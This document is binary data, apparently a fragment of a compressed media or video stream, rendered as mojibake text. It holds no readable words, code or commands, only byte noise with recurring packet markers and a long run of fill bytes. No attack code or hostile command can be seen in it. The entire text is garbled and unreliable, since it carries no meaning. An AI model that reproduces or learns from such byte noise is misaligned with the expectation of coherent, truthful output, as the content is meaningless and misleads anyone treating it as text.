€ØÒßŒ~Ìè|«êÊ»–Àl	šb_ºÄ´›–NË¸üie…2sÌ¥béE¥q“I'-‰½ÜV+eË=ÂqóŠÇ^™ˆMÀÚ±…ßá\¼†&àâÜû†A€SºEÇrr£ˆ,8j5
óNrG ÆªA„¸-,“Nzû8 k´á_÷Ý¤î8™v¼{&e‚6k)ÁpËÀêÃtE%0Îg¾°ÌOD2ý:ô6Ò¡?™8oÖÁ×»˜MíùÕ#Æ—`p:H&›}q¡“;oÆaÞO/B8²þ$)û+WÐ„é¨ˆLÇ6x – 4 ŸÀ»EåÀ°p›6Ã>%žIpCRÁzƒ¦GºaÆhižig÷‰
G Bã‚WÀA˜‘1IÝdy2àûÜ~	}û‰3w»å±F!‚v´+
¹\^.H´!ZìñÁ]¾ŒÅr’,ob¸:ñ¹g¸wK¸`6¾·Ë@–Ö?Š±VûI•ÆwfåÜu·ÜL)p°© ù ËnH6Gûö[wïŽŠÅw¶W¹}ñ#4ÏK-–Ýïwwñ#"±)å±XÜA0	‡»Þï‰ˆ;ë<aví1»wwvâDŒŸ;ãG îö|·w|HY•«ÝË—{·<p÷e°»ç·w¸7øCßž3-¹é]¶–ÜËw{?
w¼JcŠÅq[»¿|)»/9ÇÞìVâ·sã|)8Á-º'p«ú]í8å¾âc6Ëe½¹< ¬ÿªÕzˆM@8»Üu½ß½ÁÛ·îŒõ… úü¸žŽßˆîßn™¿
)æ’¿-}³ëuÿá B2[±A½â·ŠÅb±X£w…zkÓZ¬«®¤G q¶·ûæž\~éâAÍ»ñô±]·®YmÅn+|	ñö/Š!»»—!E€ô¾Sõ6óÝŽöÞ~¼HÉãÂÆ[_ë-ŠÝÄ¾ÝÝáE DúÚ3óø'mJb~“s¯sT*Ñé¨—vüHÊG£¿)8£u~
¾»¹HÂ˜2Ê)­:Å_¥RûxD2‰ÏÎ[,n+e±X£bŒQ‰/¸˜)á¡î{·§|Knï»½é¶Á-ß&G º!oÿ…p	õh7÷Gÿã+ü 0üV(Þ ý«@ãbƒ¸¡E %+2ôÏUJú@ÿ[ ¶x¬Æ:Z¿£†0 Ä:4œcVÿûµløL¯Økc8²ÒŸJ9ÿœha<míäRýˆhlqš-c`T`ØK4ŒW@„ýpzÌÆ?%ë` ³,‰‘s¸%ÕdßãÀðª?	p·Ü
 „f–ýÓ·.%.&Ó+™y´±œÂ÷›uªXG !ýÝÿ†Gœ·nïˆN2·„DŒ¹ã‚²ØîÎb½F%Ëw-ßÄ‚Ë»¸®+-Vz '9ß²þàÿ‚»¼)‚­˜ü¿oŸ|4?Á^î\»Þ[·ÁE›¶UóÙB‘nšî;ùÃ0¥Åq[Þîªc—á[ðyãq¥ßq]ðBY`u–ÂÔw0ó£a|Ÿ°ü+Šs(˜‚Ô‰ä¤?•Zÿ°© &å#0ÛêŠ1µÓŸâ
žßoNß….YG ˆõ]Ûí¡FÃqÃ£ó¾Ë›ƒn"¥^jRý±ï±NøSgÇáÂA%ÃÑ´û,unà¸ñO|)½ˆpVsžx÷,g$Š3Ic8`pãH=†g$Æ¢ˆu‡Ü@uÔmA‡èé—…¼ea×m¹§Rg–Æ—öá˜R[<ag¸sÙ`ÄØ÷…mUÈ˜ ùøC°zÙ¸
!I>2âJ°Lò@dõHv#ÜB•Ùï¹>=QG âˆ”VTþ ûàÏà?¤ÒûþÃñÕm³Ð©”þ“²Þb]—xüºéÿ»ŠÝÜ¸+½ÊØÈþ_3B²ÙmÜWb¶®óì+€Bùóû³ÿO´Ë
 ïý9¡ï‰¹º:ËÝ#oŒŠÞöîîï¡mÅb±-11ûËÝÎ=ïoñ—,vâÝÎAî imaMŒLfÜV(7Ån+ÝÝƒ¼¸#.âã—híÇÁÑaÉn…DLŠ€…G áM‰&pd]Ò±^Œ÷3øhƒ4±=„m€Ô1%•Kw XBµA3X¾ë¾nŽ2¾$ [Z³3#“/~;ô¯ãÊÊË-#8éÅ,c×°¦ Â@ÊÞ(A¿ø6qÏë
ãa¸šcÞ‡ú©“S@3-4aWÖST0ÄÅ¯˜Ž“»”F¦PÂ€ÔAË‘Q÷¶ý>¸ÖÆ:ZýÃÈTí¸}Ì­ÞÆƒìéßãá— 
íæ?m/ÿG ÀVlé—î¯2îf‘ˆSQë
XÁJLå™Ël(àóÛÓßÕŠ¤å¨Ui; vº:ÊT°éRÁØRœ¤¥±)x!Œ§8Û‰	àø%cu/‰·
UÕ/!‘—	×1˜‰@R„3ø;Ìn©¿¡ÓXRŠÇý¤23–öˆl¸Jáå_Õ9ã¼"Fo»îâ…œQŠ7âD„p—õÅ­Ü@4SâDŒ‚sÝ{Å­EG oˆ ¹Ñ˜òïð1^{  -´P:{†c.Z¹Â¡0Ëeƒb3§Ùßn%Ïâ ªâ^+<H.åŒ6<ptyßw~l1-½»Ýü)¶±ÔJûnî+wwï:XÜÄqXYóÝ»¾$H'ˆ	H>îÜH¤V5iŠ3i³‹–â»‚2~áR„VøóôÓ“¾÷|’ D}ŽÎm×n"2âRAÝ«»¼Vø‘#-Æ-Þ~öâ·vîø‘G #>ïwhÜCG»rÇkÚ,¶%èŸŽ•¿a\ ŽzžLŸÍ·I¸‰NJŸ3†B#/oÝÞÅvîâ±^$"ßÆø7Ä¾íø+¶ñ#,ÃƒÝœÐH9mÜV+qF+á!Iã‡ñ©ÂÁc²Aë,c
ŽâÅe±_x§·{9Ç-¸¬Q»¹ðöâžÄ9oËÌDG	ŠÉ­íßÜ2WWÜÅt Å%¨%!ÕŒQ6PRHÉðj, G ceæw½#g ¯ßëá• wÚ^X*ž¼œ½+(Ÿ­Þ·Â¸ `Øî½Ë[ÿc>«å“<Í¯½ÿ
fªQ§ÛÿáL5´¥ÅýÅÜ_Â‘ 	yÀ °PZ”ã7Ç38É  
: :\¶ÿp(	vúííŠÞ¢†¢‡
8êXÄs	Ô[œM-Ö»ÞP#¡’3mõŽýÿ{ý…0šsi%ùø<¼wÃûÿÃ€¯õ<u§»cÿûG ˆà7XØSZgÖf>f&c:üyûpR
iºJñxù¬2dá’4ãÝ‚P}Æè$LWAàÒDÂ
…ÙBíð¥ÌgØîöÏ±>ÆÝ¶ÆªôÏaE hôL'ý~®¯ƒˆÈöh[¥¼å€v±•/ÂÈÖ™©Ï8X9ç¿øëã¿…TÀÐ§™¿ÿÿÑËóõ§Mþ_år\W
Ev!þl‰TPJ¡U,)å‰ïŒÞ+{âŽ(ÞøW _iG 74ÞŸ{þp4£L­mÞµ½ðaê÷7Ÿ¸Å~Ägc	]÷¿„“~egCÅƒßeƒ•Ž‡‹c¡âÁ`Åeƒö|!¼l9„ ²îõ“Þÿq0[q^›i·î
GË³ýî›úoòù{c‰9à 0>|ûŠÅ¬Q¸£‰qÚxRØ2žìQŠÅy{ŠÅØg  +´±›²MÇü}ÿ÷agœ]¦ïîîÿ(oîu>_ÕÕðG :ª ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿK1«÷îíŠ$™€GA ; ¢~   à  €€! t   	ð   Aš`BÄGÝ·l¿oy|¨12^þ$uïºoT?¯Â.(Å¾"#{½ß†>.ï½ð®e>®¿Zð„!www~ï‰Ž¶÷w»þ
âš#…œýÛw{¶'‘Êa‰/wÁ^˜ÜDÑ]ð®m2÷Ö¿ee„<@‘÷?ËX…”Î?aB?6_ð`?ú<Œ¦&a²z£‘[Š÷w{äî+¾G "¹Ø»{àÄˆ)àíö±¦ïqÑ]ð¹øŒùÏqFâÂŸ}Ów{¼QŠV(åàÀ)wî“ÆÔVpæàÇ_ü @;ß¸˜(»¸£»¿p@‘[b±ûÂåbÛÃ*×9xOâ_ÛËmå··-ŠÞ÷áŽ%È­ïÜr—ÀÐ;Â¢¥î+Ë qF$~$"3>^ÅñÜ°eÅ÷‘—Ÿ»»Š:Ä?Ø®üHËŠÜVñ[ŠÅb·wwñ—wwG wwwwwwwwwwwÜ$øî dVîÙÐ–ÛËlŸØ¬ý¾7Wšvûã.îîâ¶…n+>ÿÆJ‹¤åÂÝ½îå£ßŒ¸­Åb·¹lVpÀmÅgËÀÁ—w~â8§¨¼!ww½ï|@‚]ÝÜHG>ã7¦Ó…?ïãÈXˆRîû½Û}Ýûá
o}ÝÝßË¼¬{ÞóïƒÂww¾÷ÄÇäÖo†@ãÃ iu{ï„@‚	çö†âÇC»ÄŒÍw}ØÝG ïÃ y7½¼.ï‘+Ñ½ï¿xw§îÿÈÉ<ÛñG>amÇJ	_ÅàAÏqX¬VÓÞø8¢·½ïÀÂ2â·¹9kwwvÝ|'îâ·~ duKv+.vî+nïøËË¬£ˆ`[±X‡lQŠÄ¾p4ZtoOû¯XO £ø­Jÿüò¶»ë\],<"
M¶·ìû¸£ø‘—mØÝÝÞîî+Âj 	¤ÛI&ÚOÿø*G W¸—iéØ?ÂÝ%•œÀ±‚ÆßˆÝÞîî+¿ŒŠÅb±X¬QŠÂê¸¬Q‰x]Zo^üeú=ÝÒwwŠÅ~2îâ·ŠÅb±[»»Ž´xÎ%ƒÝ»ŠÜWn+q[Âx¶ó¯¶~Éh?ÿƒœ'±}]ødÀDð€€•ß‰|Wíâ!KÞ+½ï§¸‰»¯MÆë½þ÷ùþOÏð€!øC“iÇ)Ó¯‚{Ýï~øOªÕˆŸƒGG ‡\'=¨^:ÏÁ@Îîîîé½Ýß€†Ú>,`½ï#+ rÏ/„DÅo¾(üUÝÝÝßˆ¸¬Vñ]ÜVáV‘¿ÇÁÆ%ÃÚ^2â·ŠËeå·ã¿	UkËá ¤Q»¹òëî!ÂÆÖ+ï .”Qºwàæ#{¤¾&3'nKow.
ß‰¾;Ž eÜW–ÜW4b$r±YlWˆ©múü·îî+î$"–7»¸¬Vîâ±FÛ~áÀR(ÉXH­¸ÞLG ;dXÝÞü°« AŠ#‰(ÿŸaq=v>ÖÁÝôÿøÍŠíÞï»»¸®À$ß4$ðù¥ÎŸÙõ`GZ“ò·¥ÜõÿÂ¯§ÉsÂ\ÿá„|Og>fxD›ÝÁdIbÇ)ÞåÜ[ÅwŠvá<³‡ýîµâ €îîþŸÀ÷ ÞñßÄ¬Þ÷â pð‡	è_×ëÅ¸úa¸GÄÀ¶×á M/Šq~ßwwO/›11ý^çøPâã°cÓ¼A7¿G ½Ýßww»¾…"ŽÝÀ¡ü¸öóÙ{þ+­ÂW<¦“zá#.+Ÿ»÷¾ñYrqÅÿý’ŸëÄŒ¸¬V(ßízØ­Ånöoxk =©ÎÑÓžõü{¦ïñ—wwwwwmÅwðŒ¸[ŸK›ˆhZÎI’ñ”`#¹Åb±Zb¶òÛŠÅb¸OOŸ½þ÷à Tøý$„Ä¦âF˜ýLg‹g‚AûhP|HR$T?“«Æ+ÉŸ?žåŠÅn+ì'€G 3/r³?÷ÿð=ŸxÈ­ßwö%„V3•áÀRåÇ»¼Q¸\zÅn+žÅa˜LpR‚Fm‡¿à‡;åÕñOŸ%ïXM»¼ù°@oðAÁ ‘ôåûÜ¾Ëî%ÖÃƒÔT_E­]¸€‰ª…|H ÷½ÜVîpÄ'cv7½ÊÇÓT_DhÀ:µÞíÍ×„Do{·àÀ'Rý:™|H‘÷wœ,ôü½âžXúýsþðÀû»¾æØWJªpG P2çöÿçþÏÇ¼i3„“¾ô¢‡ïb±ðÀDu‘æ`V+-ŠâîþŠÐÅ'wqX¬K‚±F[¿ )¡­Þ“¸—ÚN p¶ÇÂ–©\V+qX‡…²Ø¬QŠ7øR+»®î>­å»·ŠûÄ….+b·q[Šâ±Aâ¿ )wˆpV+-¸—ÙmÄae²ÀwñB‘F+^7¹c-Š;=å¾¬›ß-ÝÄ>Ëní¿w?®1ã;¸®+q\¦ÏnG ñÜxRî+q¹"SÅŒQÞÀ£ˆUî$ ·S¶í<s6¸®Åob°ís¸#%·¶b±[¸­÷/-Ûñ.î+sæî+w¸¯ €ˆ
_c»¹n!¡ûée»»÷ )qY#âØ¬V²ÛŠÝ'?¿ø€¥Þïw´S±X†Ë‰ø€‡†8‰7wÄÝïá "#»Þ×>ïËîž”.âAaï÷¿û?à€“3¿†K{¾&ki¶™! Á·E*N“¨F™,XG (m_‹ëU¯ƒœ&à¸Ž^ôTW½‚,Q¸¯ØMÀî®<ñ_ÅQýB3s÷ÄËü24-‡¢QÞª‡fƒ*]> ~	¢±.oß°Á Ï“Ž+—¦íûÉÇ1|Lef[Ä°~íÝ½û»ñ!MMRhÔSœáÃEúÏqùv;þŸÒÙu¸­ìV%Ä£V+-Nü#
Eb±[ÛGø¬ù[Ò‰ptðð9ÃÜº­?—ÉÓÿ
eG ¯
Ù#Ç4»½Ùyo¸˜ÉÎ
3Ç|.¯nåmËb¿RumeT‹e±YX.Ëh…fx;´±ñ!IÉ¤³’	Éìç–íÜV^[þÀµš™ïoß·ÏöÒºaAÓ±W‡¹ø–êaÕKÄÂ—q[ˆp·nâ·ŠÅXþ‰–XÄ9q#Îx¬¶+úÎe¿ø€¤Vö+¨AÄ¯q…ÅbßáIlV+!€ÜV+Ø‘ÂØ£ˆp·ßG ùw¾Ž#e
)IÓÓÓˆq_‹»îþŠÏwq^%ŽïtÝô­%ÄÉww\~îÛÞõâÝé?€oˆû¼" eÄ8™í à0‹ˆÐ\–Ê
_Kéž2Æ+*8vã»´åƒeŒQ›3ÇƒüÂöb§	’gýÑ8²„Üm1ÜW÷–„ÜžÕ®¬¬¾ö6Õ:î^îþ#Z‹×‰ðÈD#w|¾+¸£Äâ¯ Ü†:¡â]ÝêpÀfðö!G Ç,x@*“)šõ‚œrO¹ox£Š7þÀ7ljiûÓN¾ŠÅb±YmÅÜ}‘b»>?
]ÅbÏAYc½Ä °xàlT¤;x€¤¶!Æ‹kÖ2Æå±.`sñX€?ÿ
KoÀ ñ³¡ŽûrÙï-–ËbŒV+ÿˆ
]ÜKÅ‘-ZîçÆå¿/…%?—É_'on7·/…%°«ÅŒ{Ë–Ä8Ùü.‰F2™ÏËáI`Nà÷–òòãèG {ä¶+v–ÛEÕ‰Œ¯_ˆ3à®\ûŠÃïqLPcr¶§·=åÓûµÞ¤ß‰ŠÜW·-
ÜVöÜKÿÄB—öÈ÷J“ŠÅxÅb²Ø¬Vïâ;/´¶Q?Åg°,gì•Ùnîþ$)rØ¬W¸¬Vâ±[»¡?Â–áîÛ‡YmÆò=Ì¸[–ßÿ
mÜVX7bŒV+Š1X£ácïü~y¹l4Ë4‚xámÝÞP<ëÖL[m±3&3G _ÿ
("¾{´Ûm"í?øQG[ý²í¿ÿ.Ay¸÷Ýñ1Órç‰‚X­ñXQó–ûƒ ª
ãèãÎµ\ÙBÓBªæ$qðŽWòo·.ù"âB—}á—Îà÷@wÑ'2òñL_70¦êZ(>Ã¡(–UjÕLœ‚¤&	×ÀóÆ@Æe{%J 4Â¾gÁ îÅW¿Ó.ç_É,µµî[þ1OÇH1à .ïe ¹+£G ¾÷·"B‘ŠgŽ':@Ø_‰AñcìQ¼X‡žû„!
ôÆæbÜjµšB¼@ vÅiþ¨í²ø @ö;˜^Ë;oˆëtšháuÁ ¾kJ~!Ã€~ 1}©Àà9yN\à€)q]¡X­3EV"æ\.1ÁH@ÚËâ±AŠŠŠ lp FÀÀÇ= ?‡‡Ê€ªÌpZþk·¾"Ã‡	9Ž%Ë jÔèööÿÂ7wscÍG Åw„ðòÿ÷ýï—­Ã* mTf*Æ­m¶?mÔÍ¸‘!Mw»žñZµŠÝÅûÜ¼@R¯¸–X[=ÝËŽ[~øRâÞ÷Þ+w»Šÿð¤V+qX£À@8Ø
Ånôâ¿þ–2gˆÿqd{ù´•²Û–Ïtþ“¢p0ãØ–[ï‡»·b_ÜDd¿ÜøžÛäÏ3Ö¸[ËÂêÝŠü)dm+ì./pœdÉ†^s—ß
]Ï–÷G vo‰a»÷rÝuW#"¸í…É Kpv27½¾ÙÌIÎÄþ]¦º¢2¸F–7Ù–Ëbî+M9øˆRî\=ÃánÅn"ÛŠÅb·ï….(Åb·HV LEb±X¬VHàV{ŸøRå»)V(íËc-Š1F\ß|dW»¸£c¢u8£¸£Ÿn#:ˆ€±ð<B†U¿·{»»÷Á÷ï‚‹½÷~¬ðÀD'»¾åÌˆË˜ÈÞ\G @(ˆ–)Þï•`‡Ã"¥æ”`=þˆ4¦o`JÄ6êÌ£z1±Õ¯Cøìß{â•>A,KËcëû áŒgTÛ}uÿï‡°ŽVØ®üZÇÓ”^Ûi¦9ÅÛ°áŠ]à¤){ßž©#áoþM}ø!Åe¶lÝ÷{âc.îîñ[ÝÞÿwww.[½ñQ[Š7wD(ðˆ€¦÷l½¸Þ%ï˜]À2ò7DÍùÿÁÛþ¼q à½ßÆEq[¦åö+wG qÿ-ùo
D8{ËcÙq¸+»ŠÎr,}ð¤VXÛ–!ç²Çb±[ŠÄ¹ÿáImì
ìñÂÇb²Æ!ÁYoŠÅøR+rÐá£Ëb¹è(ËeŒQŠÅq1’ÝŠÅi¹›b¸£nîðº€86dË¯½ÛtÝ³ÿ·á,¹"¡aÁ+‡—náp û¸ˆSŠß"ÛÅnÐ±ÛŠîýÁGÖx‡¢gnæÇ1/…'8[±\V+–Åv+»ŠûáHG £Ù
Åb±F(Ä¦/m¤v+î€(îê¿pQÆ*]ˆUBýPÕ<±*sX€ˆ(îùqû`1³‘4ôþ˜·¦ŸŒÚwãò÷»»ß|HR<9¸;î!"'µ¹íòûŠÝÞkâ÷»Åx·17÷‡áKŠî*Ó¸­Åb·w}p„e'Ýîî+w¸£Ã—fj;øˆ‹¿»~">â½Ýîï†DŒ‰îþ+â±_ ‡Wy|%ŠÝÞÿ
EbrØG ‡^¶ïrÆî+~ HSËÛ/Üe“ŽE»¿¸˜Snãq.~ê¿ŠîèG×oß
bõœÒ1YlVžîçÄ·á BÞâ³ö¹zMó¨~kÂ—»›/wwq[¸¯°Ñ ‰?ìØ~³¹¸†¼W¯ŒŠ1X£ˆpu•ˆX-ŠÜ°—Š2ÇáImÅnâ±X¬¶+g€—Ü-¿‰
\°’ð<TÈÍY#ÉÇ|Ï[·Þ ),bŒ±ŠÅÇDàG (Ë‚Œ·mâ²Æø\î³W¾²ìq­q‹r_mŸýÄ‰rã–1•-¯ûåwrÞü@‘‘[–ÝÞîåäG<®8;/!‘÷wx:.N{º\	 ¤d¢%¾+{ÓçÀØ{$eÝîî÷¨ÕN÷áMw÷ð€œø?¹ðQçXˆî÷ù®÷Ã0•ßrã–áGhéi%¦žC$3S‘‰:EÍÝíÝÝßÿ
]Ýîñ[»Ÿ?¸F2ûÛw}­§ÂÛG 7àÇ“w¿‚l´î•ïŠºb»¦+OÅÚuðÇÂmû»»ŠáL,&ŽÓvš§¦Ÿ
8}5Wçkí·ôÓOFq<WtÞ-Ýø…!G	F(¯ÿÛ1˜üe÷w¸­Ë‡8çç8[â—w»»ÔZ^ã*Üì2à«^Ðâ=í‰cOïM7Æ_ŠÝÝÙÝÝÝáu 6oÍvmí­7–„é»×ü( 6‰>=zi¦š§oˆkO‰
nü¹â±[¸¬Kß‰….øG —¡ï;Ûá»¿Â—}Åb±X®*œgÍ"fwÂ‘X~7R„œÓFðå¿q
Ï,jüZ»ˆ2â»1/ŽÒDí$øü,¢——…"²Ø åŒm\ày`¡ïÅ«ðï‘Q»Ä6\²ÙcqF+ne±
Ä¹mÎñ!H9x[-¸­ÚäI?Eš¥¿/¸ˆ+ÁòäV+¦%Á.~á/xò»iEË‚Ž+~ @SxEÀ½âQ‚÷ŠÅn7¬öá€¤V(Âì¢QðG ¬VXÄ¸J4Ëw·÷ˆŠËb=Á^+tÝÝ¯´@Knå€—-¸åÈBžv%ÎâË¾ñìK”Ï–ç
]÷}0ËIòÝÛî&
 ¨ÿ*Áþ;ûáîö¥§Q×|ùw/þ2+»»÷}ÝüdVýÛ>îîïàªÑó¾ï~øË»»ºB·>uþ:îýÞßð§ŠÝÝÝñX­ß¸ˆB+}ßw¼( c9ol{ÿ‰¨ˆ¬þöçü ‹{÷$øòùG 2‹LBkÓîŽ$’]áÉ¨ùpºùÎ
íÏb¿¦î!¡ÎYm§w»¼)Ldcb¯X‘Ô¿üÄOFnìïÁL›»ñ##µwtÉgÀï­'x··Ó-ž8öîîîïã"·>?nßw]Û;üH(»»îý…p	^®”ôåºø ‚kÞ÷ã'Y(o‹¾îâ¾Ã
‡»{z{åÁ'»¶îïÄ%…°8®ÜVîâÚrŒ>—…²Ý¸G =ãpÑnOÇ¸;á+âØÿ;ã-¢³ˆ†$p•öÜ²åØ†…=Ä'¿nBŽe±YcåK¼{û÷$}ßeÍËŒüLd¶+Šóóx¯=õŸÒñÅnüÞî!§üfÏÞ÷ròòØìŠUû
]Ëb»ŠÝÄ¸Qwd(ûà¯ÝÜ¹ŠÅb±_|ÛËü²åôøÌW+ß{¼¹lßÅ÷.>þÞ÷Wÿ-Ýþ*÷ÚKåã²)•ãî÷wŽå~BÌž:ì÷G «»—ž°üò]ÿw»Ÿ?&÷Q14ž‰çÊäÞUmïã.îî[ww»ï
8u>M·lúý¬µúið¦Ò=4ÒaÄa:Ê©ƒ ‰.þˆFï{ÝÄ9Â˜d~îóÓOŸí¶šx!ŽŠÜùS¿ÒJÀOšÛÌM=5óéõ4êkÆow¾÷q[¿Œ»½Ý«¤!ÂÚM
øFnþ+örCÉþ§À‘·Ó°ˆDeÞí§»»»»ñ¾÷{¿
nñ[ŠÅnæ×÷~G þ$)q[Šßw»½ÝßàªÜ9üá€ây~(>âcç¸sœQ–3àv£Ýñ¦Í=ÃÜnYcºõ}¼¶â¾û¸—ßwså¹mßvÜV%ÿŒ•ŽÞâ·w.Üøñ1›ŽôI;öÝ½çÏÝéE}Ù;ˆsÄÆFpXËn\²ÆöïÜ@ç„îîûIz·ÆbjíÅt®î\üNï¹oâ¯.xF‘qü¸3íRlü^ò±—~;výÝÝßÁ<»{J!¡cG ï„{¹I3·)(/.>&ÞébÝü]'bGaWÈÕøË¾÷žÀVØX¬Vâ<#csH·
À£âÞ§ûÉð€W»½ñÄ”§x’î¯ã/{»Ší¦dô…~2\.Yl¸öî%â_e·q_…".n\.î+¸úœ±uw.-ø!Ç-ËÎ	p÷-Ëb¿8(î+à¬áû¹p±žÒñ1“åœæâ_Ò©s»Šð„!w9ÂÝ½ÒŠG Ïñ1›¥wßo—ÄÆnÚ»»Þû¿….+¸£Ä‰Žâ··÷
lKÙnÅb±[ŠÅnT·b±ÛˆŒÝßww»»¥†D
½åâ·Ã€Fí“ß¯žÛiòCÙ¢Å¿
mf‹ŠÕâ(Š^vN8$qwØs tÔÁ¾vmOûb­1m¶Õ¶ÿ†	 fûAOþq|x¶ýé”ËL“NëL´Ëx€§Áþ<çï8s…Œ±î¼~8‘!H ÅŽúUG ´ª[M¤óíî£Ð±÷ÆEnü·q+Op°bŽÌçndæ˜˜SiÓ¸T|Þ>8Ôø·g³Øw$dQ‰¼QŠ3çŠÅURÆå±_…"±[ŠËõáFsŽâ·r‹©Û‘|d¶+¾¦»–Å´2¢²ß…=Ñ½•†öå–1_Ð¹ß
C#Alö•ˆ8­­p²®[ðÀŸ@µï¾ŠÅeÆã–Öø±ÎX‹ŽüŽß‡~ÇO îû¸ˆÌWˆWÑG £PBb:y»â!M8ÝW½gÜUþÞß¾¾ |<—(ö—q]÷ïŒ©÷r°¯»½ßÁdWoÅo»÷ÆK}Î{ó»¾îþ2+l¥Ë>w·»»øÍ¾ïw»ÞþÅo-ˆhžîï»÷ÄÇ÷¿ÆE}Ý÷Gwü^Ü¸ï÷Æ^ÝíÝÝûŠßÂ›+g&7nîî÷÷Á\·n+.{Þ q ãƒ\O‰ŽÆL¾+}ß‰ˆ–ÝÂ£S¾×Œ»»—.ÝÞîîþ3»ŠG Ånî!¥Û»þ2+q[çÁYlì?·ü|¶!£–Ëb·>^
\Wb±]ŠÝ§&œÑÜæ…¾øÈ­ïŠÝã¾ÝŠÜùâ·wÝüeÝÝÝÞï»<,àKŽ–§éÛÄÅÞûß%îð²€Ëà?×þJ·5D:s¸d":â»¸­ßÛPÁ í´šŸð{ùÿŒKûlb²GáL ŸU#ïôÓN2S'ñÎ<î….þÅow-ˆÄs¸B»—e²ÛN%ÇíG z…¿ß·{ÚBÐ¬VÓŠ1[ñ1‘Yl¹X¬@Ò3âÆ$râ…Œç<Dd;µ©¸[äå²Æ+w¸¬Wã'¹jr¹è+,e·qYq¸[,~©%]“:«–Û…²Ø Åb·÷Â’ÛŠÝþÏhØ
ÜVå²Æ|û‰Œágœuä!wšpwÁYlùœ=â»â÷y±üM{à®îîïæðWß
]÷w{‰$Gùˆsß÷w}ß¾2â·¾+ÝÅnï†‚qG ïß
n+wwŠÜW»¿|)»»»»Šýß¼H»»Ë‰ß–€|?àµ¶‚s¤éww÷ÁUÝî!¥ß÷‰h|£·½ÝÝßà®ûN\½Ýûã.ïÒ÷½÷Ä€eõÅÕTwòªL&û sÃ€è³Ë0
{üEâ»ßãåÄÒ»»øB2åçÌùýñÛwq]ç£óñ“ãâ\>b¸Ç»¿‰½ïÞöîùp¹ã.÷}Ý'nnÿ…-:7¸3G —rÐ¶Läsîû‰…"±[¹ñïb·wq[÷B‘YìVÜiíÞßxï‡cð¢€ÔÎÊc½÷Û¦8’sRŽC"î `Êpî]+Â"FYžcþ~ÛÂÛòÏ—ñ0¦¾û»ŠÝÝÝû ãTï½á+c·„a»ÛA_sà£-øË¼Wvàÿ'Ç-¿vþ2+-¾…²Ùî
2Ùî\M
Þ+†H©?Y¿ý£îÑ³*p€‘×wqX­Ú·áU #	®›»±VÜUG ã&oõ×ð± þ;¹dÄ´ŸþPg9ké¦ŸOM7øSŠÞ(ÝÜQŠÅb±X¬Wßà÷…²ÙÃ‚²Øî+q[œB£ãÇ<d¶ p°o¡Ã…¼uižÐõŠ3Ç†p‹•Sý;møíñ[Þ÷Ä	0£·æ÷½ßï…7½»Ý÷€…²ÚcÜL)¸ª½ä'EWï³ÜÛ÷Ä]ß»ø%îø¯ß7{»ÚwŸ;ãîóã¹îxºˆ7¹-Üæ–+«ï»G ¾÷,ÒðK½Ýßß±[î+ûÂ “Iß¸ ³ˆh+§i ¨QQ×‚XéáÜ@ 7Q~-W„ðý/üs©O¿×Á6ç:“	›|)ÝÚŸ»»ßÿ¸ˆ‹»ºC¬ŸñRÐCOl9ªø+ž9yÈ–Æ~XÊåÃ^Ó¢û„c.%£ÛÞ:Ðò	#å>©¤0ëá®îÔ÷£èXLŸÓÏ·½Ýï-‰}ìWqØÆãÌ¤b¿+ÄÂ—»¸¬¹bG ±[ŸžçNÜ#Wq/±YmØ=Ý¸˜Ížà÷EºZ1”Yn÷oðœ·Üùø€IrçÜ#»»»½ÞpÑnrð…ïy8˜»»øÈ¬Vî>§¹Ån!å»ˆpá§…%³ãå·høîLøæ–Áï;‚B%ñ\ž?Ä´o8Œüü7ÕdÓnží¶}ì[
?8Á]÷-?aŒ v—¡úµÍ·ƒ·z	lÊb5õw†Ó¿—ZvdxF2í;µx¬Vñ G ñA³|H¦îîî+
‰_vòhÜSîâD….+ŠËe½_¶ãŠÁçJ÷$däÄŸ·N$1ï©,Lƒ?
M ŒÚ2ÛÈ±Ûâ….ðËw¦¼î+{|u÷¹swüEÄ9q‚¿$#=ýÞ÷üKŠÅoÄ	IäÀ³ãœ÷ˆsãñ#"~ZOÙn\Ä‰-/¦|øïžLù×ÄŒŠÏ¿rø=àq‰kZ/ÆO‚\Ü^¯.ñ)L“Ê¨G åßŒŸ›ŠËÄ8{˜9v3.9Y+44ñø+ƒ—î(.Y´ÀýølÝ7p„qÉÑƒºm—pŒ]à˜÷pÇgC¾æ}ƒ®Ó":¶IšÍ®Ö*)œö€F¨±àŽ>Å„1
iü,±}i~5cná#˜) ¹0ª§§ë¹áî$#Äˆ9ÿðwÜL^=bQ“7_OÂ]ÝÄ¹
w}s¤!%-jZŸ¾“:>ò¯úûß…¦|«ï‰Ý¸G ­Úü#¹pä‚|=:—™üLeÞï½ÂÊî+~"
"°¢Ðö=ÐQß¾2Ñmçb™ñÝÛÛ~¼¸ðå„ê.+òÇÍ –ÿ»N÷>eÇ–Ä*aáIpC4òB±GËwo»÷Â‘ †+*‚ÛØ­ÜVUîïÜL)~åÛò«w{ž…»÷Æ_oÃœ³Þ™—-–íâ±X¬V%ÏÎÐÝ²Ý2g„¹nå·³ÃÃ1Õk¯Éì;çQŠøˆ*ÝÛ–Ëb±)ˆG —p¸XÛá7òÙl8šsÚX®Úñ‘•-Ø­íîÝ÷Â0†âÞî÷áû½Ån+w>xF»öü¤nVJè{ð¦¼Vî%ËÐæ—eŒCO¸˜R÷¼V+·ysÇn&
·¹qìVî‘|FóõL`Pj±É§ñÝîýÄðª€¤ó÷£%~áµâßTáE©Ùé?ý¶û~:ïË¾¯»·»ø‰èú]¿Vþ>ÓµúŸ{Ü¹â17uÒÝ^G Š`¾ûÝ/M÷Á@`E¹ÝÜïXðˆ`gÓ-–úNx w–"’kã1GQ3ÃSø5§€×É8¶¢Ïä«² ú×];¼	µmÓñc
ƒ•š:ð˜b’>¯‰,b½§qOö9ï…¢‚^Øü 	5‹·‰
